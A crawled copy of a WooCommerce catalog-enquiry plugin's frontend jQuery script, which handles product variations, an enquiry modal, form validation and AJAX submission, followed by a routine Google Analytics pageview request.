request_url: https://doctorclean.com.cn/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/js/frontend.js?ver=5.0.1
body_size: 1806
content:
jQuery( document ).ready( function ( $ ) {
	var block = function ( $node ) {
		if ( ! is_blocked( $node ) ) {
			$node.addClass( 'processing' ).block( {
				message: null,
				overlayCSS: {
					background: '#fff',
					opacity: 0.6,
				},
			} );
		}
	};

	var is_blocked = function ( $node ) {
		return (
			$node.is( '.processing' ) || $node.parents( '.processing' ).length
		);
	};

	var unblock = function ( $node ) {
		$node.removeClass( 'processing' ).unblock();
	};

	// variation id
	$( window )
		.bind( 'found_variation', function ( event, variation ) {
			if ( variation == null ) {
			} else {
				var variation_data = {};
				var count = 0;
				var chosen = 0;
				var variation_selector = '';
				var variation_id = '';
				if ( event.hasOwnProperty( 'target' ) ) {
					variation_selector = event.target;
				} else {
					variation_selector = 'form.variations_form.cart';
				}

				$( variation_selector )
					.find( '.variations select' )
					.each( function () {
						var attribute_name =
							$( this ).data( 'attribute_name' ) ||
							$( this ).attr( 'name' );
						var value = $( this ).val() || '';

						if ( value.length > 0 ) {
							chosen++;
						}

						count++;
						variation_data[ attribute_name ] = value;
					} );

				if ( variation.hasOwnProperty( 'id' ) ) {
					variation_id = variation.id;
					$( '#product-id-for-enquiry' ).val( variation.id );
				} else if ( variation.hasOwnProperty( 'variation_id' ) ) {
					variation_id = variation.variation_id;
					$( '#product-id-for-enquiry' ).val(
						variation.variation_id
					);
				} else {
					variation_id = $( 'form.variations_form' ).attr(
						'data-product_id'
					);
					$( '#product-id-for-enquiry' ).val(
						$( 'form.variations_form' ).attr( 'data-product_id' )
					);
				}

				var ajax_url = catalog_enquiry_front.ajaxurl;
				var data = {
					action: 'add_variation_for_enquiry_mail',
					product_id: variation_id,
					variation_data: variation_data,
				};
				$.post( ajax_url, data, function ( response ) {
					console.log( response );
				} );
			}
		} )
		.trigger( 'found_variation' );
	//$('.variations_form').trigger('found_variation');

	// Modal Close
	$(
		'#woocommerce-catalog .catalog-modal .close, #woocommerce-catalog .catalog-modal .btn-default'
	).on( 'click', function () {
		//$("#responsive").hide();
		$( '#responsive' ).slideToggle( 500 );
	} );

	$( '#woocommerce-catalog .woocommerce-catalog-enquiry-btn' ).on(
		'click',
		function () {
			$( '#woocommerce-catalog #responsive' ).slideToggle( 1000 );
		}
	);

	$( '#woocommerce-submit-enquiry' ).on( 'click', function () {
		var name = document.getElementById( 'woocommerce-user-name' ).value;
		var email = document.getElementById( 'woocommerce-user-email' ).value;
		var nonce = document.getElementById( 'wc_catalog_enq' ).value;
		var enquiry_product_type = document.getElementById(
			'enquiry-product-type'
		).value;
		var subject = document.getElementById( 'woocommerce-user-subject' )
			? document.getElementById( 'woocommerce-user-subject' ).value
			: '';
		var phone = document.getElementById( 'woocommerce-user-phone' )
			? document.getElementById( 'woocommerce-user-phone' ).value
			: '';
		var address = document.getElementById( 'woocommerce-user-address' )
			? document.getElementById( 'woocommerce-user-address' ).value
			: '';
		var comment = document.getElementById( 'woocommerce-user-comment' )
			? document.getElementById( 'woocommerce-user-comment' ).value
			: '';
		var fd = new FormData();
		var json_arr = catalog_enquiry_front.json_arr;
		if ( json_arr.indexOf( 'subject' ) != -1 ) {
			subject = document.getElementById(
				'woocommerce-user-subject'
			).value;
		}
		if ( json_arr.indexOf( 'phone' ) != -1 ) {
			phone = document.getElementById( 'woocommerce-user-phone' ).value;
		}
		if ( json_arr.indexOf( 'address' ) != -1 ) {
			address = document.getElementById(
				'woocommerce-user-address'
			).value;
		}
		if ( json_arr.indexOf( 'comment' ) != -1 ) {
			comment = document.getElementById(
				'woocommerce-user-comment'
			).value;
		}
		if ( json_arr.indexOf( 'fileupload' ) != -1 ) {
			var files_data = jQuery( '#woocommerce-user-fileupload' );
			jQuery.each( jQuery( files_data ), function ( i, obj ) {
				jQuery.each( obj.files, function ( j, file ) {
					fd.append( 'fileupload[' + j + ']', file );
				} );
			} );
		}
		var product_name = document.getElementById(
			'product-name-for-enquiry'
		).value;
		var product_url = document.getElementById(
			'product-url-for-enquiry'
		).value;
		var product_id = document.getElementById(
			'product-id-for-enquiry'
		).value;

		if (
			typeof catalog_enquiry_front.settings_gen.form_captcha !=
				'undefined' &&
			typeof catalog_enquiry_front.settings_gen.form_captcha.is_enable !=
				'undefined' &&
			catalog_enquiry_front.settings_gen.form_captcha.is_enable !==
				null &&
			catalog_enquiry_front.settings_gen.form_captcha.is_enable ==
				'Enable'
		) {
			var captcha = document.getElementById(
				'woocommerce-catalog-captcha'
			);
		}

		if ( name == '' || name == ' ' ) {
			document.getElementById( 'msg-for-enquiry-error' ).innerHTML =
				catalog_enquiry_front.error_levels.name_required;
			document.getElementById( 'woocommerce-user-name' ).focus();
			return false;
		}

		if ( email == '' || email == ' ' ) {
			document.getElementById( 'msg-for-enquiry-error' ).innerHTML =
				catalog_enquiry_front.error_levels.email_required;
			document.getElementById( 'woocommerce-user-email' ).focus();
			return false;
		}
		if ( ! validateEmail( email ) ) {
			document.getElementById( 'msg-for-enquiry-error' ).innerHTML =
				catalog_enquiry_front.error_levels.email_valid;
			document.getElementById( 'woocommerce-user-email' ).focus();
			return false;
		}

		if (
			typeof catalog_enquiry_front.settings_gen.form_captcha !=
				'undefined' &&
			typeof catalog_enquiry_front.settings_gen.form_captcha.is_enable !=
				'undefined' &&
			catalog_enquiry_front.settings_gen.form_captcha.is_enable !==
				null &&
			catalog_enquiry_front.settings_gen.form_captcha.is_enable ==
				'Enable'
		) {
			if ( captcha.value == '' || captcha.value == ' ' ) {
				document.getElementById( 'msg-for-enquiry-error' ).innerHTML =
					catalog_enquiry_front.error_levels.captcha_required;
				document
					.getElementById( 'woocommerce-catalog-captcha' )
					.focus();
				return false;
			}
			if ( captcha.value != catalog_enquiry_front.captcha ) {
				document.getElementById( 'msg-for-enquiry-error' ).innerHTML =
					catalog_enquiry_front.error_levels.captcha_valid;
				document
					.getElementById( 'woocommerce-catalog-captcha' )
					.focus();
				return false;
			}
		}
		block( $( '#responsive' ) );
		jQuery( '#loader-after-sumitting-the-form' ).show();
		jQuery( '#msg-for-enquiry-error' ).html( '' );

		var ajax_url = catalog_enquiry_front.ajaxurl;
		if ( json_arr.indexOf( 'fileupload' ) != -1 ) {
			fd.append( 'action', 'send_enquiry_mail' );
			fd.append( 'wc_catalog_enq', nonce );
			fd.append( 'woocommerce_customer_name', name );
			fd.append( 'woocommerce_customer_email', email );
			fd.append( 'woocommerce_customer_subject', subject );
			fd.append( 'woocommerce_customer_phone', phone );
			fd.append( 'woocommerce_customer_address', address );
			fd.append( 'woocommerce_customer_comment', comment );
			fd.append( 'woocommerce_customer_product_name', product_name );
			fd.append( 'woocommerce_customer_product_url', product_url );
			fd.append( 'woocommerce_customer_product_id', product_id );
			fd.append( 'enquiry_product_type', enquiry_product_type );
			jQuery.ajax( {
				type: 'post',
				url: ajax_url,
				data: fd,
				contentType: false,
				cache: false,
				processData: false,
				success: function ( response ) {
					unblock( $( '#responsive' ) );
					if ( response.status == 1 ) {
						jQuery( '#loader-after-sumitting-the-form' ).hide();
						jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
						jQuery( '#msg-for-enquiry-sucesss' ).html(
							catalog_enquiry_front.ajax_success_msg
						);
						jQuery( '#woocommerce-user-name' ).val( '' );
						jQuery( '#woocommerce-user-email' ).val( '' );
						jQuery( '#woocommerce-catalog-captcha' ).val( '' );
						if ( json_arr.indexOf( 'subject' ) != -1 ) {
							jQuery( '#woocommerce-user-subject' ).val( '' );
						}
						if ( json_arr.indexOf( 'phone' ) != -1 ) {
							jQuery( '#woocommerce-user-phone' ).val( '' );
						}
						if ( json_arr.indexOf( 'address' ) != -1 ) {
							jQuery( '#woocommerce-user-address' ).val( '' );
						}
						if ( json_arr.indexOf( 'comment' ) != -1 ) {
							jQuery( '#woocommerce-user-comment' ).val( '' );
						}
						if ( json_arr.indexOf( 'fileupload' ) != -1 ) {
							jQuery( '#woocommerce-user-fileupload' ).val( '' );
						}

						if (
							typeof catalog_enquiry_front.settings
								.is_page_redirect != 'undefined' &&
							catalog_enquiry_front.settings_gen
								.is_page_redirect !== null
						) {
							window.location.href =
								catalog_enquiry_front.redirect_link;
						}
					} else if ( response.status == 2 ) {
						jQuery( '#loader-after-sumitting-the-form' ).hide();
						jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
						jQuery( '#msg-for-enquiry-error' ).html(
							catalog_enquiry_front.error_levels.filetype_error
						);
					} else if ( response.status == 3 ) {
						jQuery( '#loader-after-sumitting-the-form' ).hide();
						jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
						jQuery( '#msg-for-enquiry-error' ).html(
							catalog_enquiry_front.error_levels.filesize_error
						);
					} else {
						jQuery( '#loader-after-sumitting-the-form' ).hide();
						jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
						if ( response.error_report != '' ) {
							jQuery( '#msg-for-enquiry-error' ).html(
								response.error_report
							);
						} else {
							jQuery( '#msg-for-enquiry-error' ).html(
								catalog_enquiry_front.error_levels.ajax_error
							);
						}
					}
				},
			} );
		} else {
			var data = {
				action: 'send_enquiry_mail',
				wc_catalog_enq: nonce,
				woocommerce_customer_name: name,
				woocommerce_customer_email: email,
				woocommerce_customer_subject: subject,
				woocommerce_customer_phone: phone,
				woocommerce_customer_address: address,
				woocommerce_customer_comment: comment,
				woocommerce_customer_product_name: product_name,
				woocommerce_customer_product_url: product_url,
				woocommerce_customer_product_id: product_id,
				enquiry_product_type: enquiry_product_type,
			};
			jQuery.post( ajax_url, data, function ( response ) {
				unblock( $( '#responsive' ) );
				if ( response.status == 1 ) {
					jQuery( '#loader-after-sumitting-the-form' ).hide();
					jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
					jQuery( '#msg-for-enquiry-sucesss' ).html(
						catalog_enquiry_front.ajax_success_msg
					);
					jQuery( '#woocommerce-user-name' ).val( '' );
					jQuery( '#woocommerce-user-email' ).val( '' );
					jQuery( '#woocommerce-catalog-captcha' ).val( '' );
					if ( json_arr.indexOf( 'subject' ) != -1 ) {
						jQuery( '#woocommerce-user-subject' ).val( '' );
					}
					if ( json_arr.indexOf( 'phone' ) != -1 ) {
						jQuery( '#woocommerce-user-phone' ).val( '' );
					}
					if ( json_arr.indexOf( 'address' ) != -1 ) {
						jQuery( '#woocommerce-user-address' ).val( '' );
					}
					if ( json_arr.indexOf( 'comment' ) != -1 ) {
						jQuery( '#woocommerce-user-comment' ).val( '' );
					}
					if (
						typeof catalog_enquiry_front.settings
							.is_page_redirect != 'undefined' &&
						catalog_enquiry_front.settings_gen.is_page_redirect !==
							null
					) {
						window.location.href =
							catalog_enquiry_front.redirect_link;
					}
				} else if ( response.status == 2 ) {
					jQuery( '#loader-after-sumitting-the-form' ).hide();
					jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
					jQuery( '#msg-for-enquiry-error' ).html(
						catalog_enquiry_front.error_levels.filetype_error
					);
				} else if ( response.status == 3 ) {
					jQuery( '#loader-after-sumitting-the-form' ).hide();
					jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
					jQuery( '#msg-for-enquiry-error' ).html(
						catalog_enquiry_front.error_levels.filesize_error
					);
				} else {
					jQuery( '#loader-after-sumitting-the-form' ).hide();
					jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
					if ( response.error_report != '' ) {
						jQuery( '#msg-for-enquiry-error' ).html(
							response.error_report
						);
					} else {
						jQuery( '#msg-for-enquiry-error' ).html(
							catalog_enquiry_front.error_levels.ajax_error
						);
					}
				}
			} );
		}
	} );

	var modal = document.getElementById( 'responsive' );
	window.onclick = function ( event ) {
		if ( event.target == modal ) {
			modal.style.display = 'none';
		}
	};
} );
function validateEmail( $email ) {
	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	return emailReg.test( $email );
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=979458180&t=pageview&_s=1&dl=https%3A%2F%2Fdoctorclean.com.cn%2Fnew-study-hand-dryers-spray-human-waste-particles%2F&ul=en-us%40posix&dt=New%20Study%3A%20Hand%20Dryers%20Spray%20Human%20Waste%20Particles%20-%20Doctorclean&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1848456128&gjid=237017525&cid=1145092855.1767393939&tid=UA-84127624-1&_gid=1008590311.1767393939&_r=1&_slc=1&gtm=45He5ca1h1n81TH7K7QLza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115583767~115616986~115938466~115938468~116184927~116184929~116251938~116251940~116744867&z=70122598
body_size: -452
content:
2,cG-FFXSFFE7VT